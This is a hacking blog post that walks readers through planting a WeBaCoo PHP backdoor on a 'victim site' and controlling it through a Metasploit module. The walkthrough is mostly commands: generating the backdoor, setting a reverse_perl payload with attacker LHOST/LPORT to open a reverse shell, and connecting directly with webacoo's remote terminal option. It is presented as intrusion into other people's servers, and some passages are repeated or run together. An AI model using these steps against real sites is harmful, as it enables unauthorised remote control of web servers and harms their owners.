webacoo module metasploit "web backdoor"
Good evening readers Art Of Explo1t =)
then we move the webacoo metasploit modules to directory /usr/share/metasploit-framework/modules/exploits/multi/http/
it serves to webacoo module can be run on metasploit
next, we create a backdoor using webacoo that we will upload to the victim site.
I think here we have found the target and successfully uploaded a backdoor webacoo:
Next, next, back to metasploit and run webacoo:
LHOST and LPORT = my IP-Address and My Port listening
RHOST = my victim url
URI = Webacoo backdoor path
now we have freely entered into the victim site.
little explanation, in fact we could have gone to the victim server by using the webacoo without having to make house calls to metasploit using command :
-u = Url Backdoor
Have Fun =))
Regards :
Hidemichi-Hiroyuki a.k.a [H2]
after a long time does not make a post, this evening I again gave interesting exploitation techniques. We will utilize webacoo on metasploit module and then try to connect to a victim site which serves as a backdoor so that the attacker can freely enter into the victim's web server
Equipments :
1. Webacoo
2. Metasploit
the operating system that I use (Kali Linux) webacoo located in the directory /usr/share/webacoo/

For Download :
# git clone https://github.com/anestisb/WeBaCoo.git
then we move the webacoo metasploit modules to directory /usr/share/metasploit-framework/modules/exploits/multi/http/
# cp /usr/share/webacoo/msf_webacoo_module.rb /usr/share/metasploit-framework/modules/exploits/multi/http/
it serves to webacoo module can be run on metasploit
# msfconsole -q
msf > search webacoo
msf > search webacoo
next, we create a backdoor using webacoo that we will upload to the victim site.
# webacoo -g -o /tmp/webacoo.php
-g = generate backdoor
-o = output filename
/tmp/webacoo.php = I store the results in the directory /tmp/ with the name weabcoo.php
I think here we have found the target and successfully uploaded a backdoor webacoo:
Next, next, back to metasploit and run webacoo:
msf > use exploit/linux/http/msf_webacoo_module
msf exploit(msf_webacoo_module) > show payloads
msf exploit(msf_webacoo_module) > set PAYLOAD cmd/unix/reverse_perl
msf exploit(msf_webacoo_module) > set LHOST XXX.XXX.XXX
msf exploit(msf_webacoo_module) > set LPORT 4444
msf exploit(msf_webacoo_module) > set RHOST XXX.XXX.XXX.XXX or www.TARGET.com
msf exploit(msf_webacoo_module) > set URI /wp-content/uploads/webacoo.php
msf exploit(msf_webacoo_module) > check
msf exploit(msf_webacoo_module) > exploit
PAYLOAD = payload that i usemsf exploit(msf_webacoo_module) > show payloads
msf exploit(msf_webacoo_module) > set PAYLOAD cmd/unix/reverse_perl
msf exploit(msf_webacoo_module) > set LHOST XXX.XXX.XXX
msf exploit(msf_webacoo_module) > set LPORT 4444
msf exploit(msf_webacoo_module) > set RHOST XXX.XXX.XXX.XXX or www.TARGET.com
msf exploit(msf_webacoo_module) > set URI /wp-content/uploads/webacoo.php
msf exploit(msf_webacoo_module) > check
msf exploit(msf_webacoo_module) > exploit
LHOST and LPORT = my IP-Address and My Port listening
RHOST = my victim url
URI = Webacoo backdoor path
now we have freely entered into the victim site.
little explanation, in fact we could have gone to the victim server by using the webacoo without having to make house calls to metasploit using command :
# webacoo -t -u http://www.TARGET.com/Path/Backdoor/backdoor.php
-t = Establish remote "terminal" connection-u = Url Backdoor
Have Fun =))
Regards :
Hidemichi-Hiroyuki a.k.a [H2]







Comments
Post a Comment
Do Not Fuckin Spamming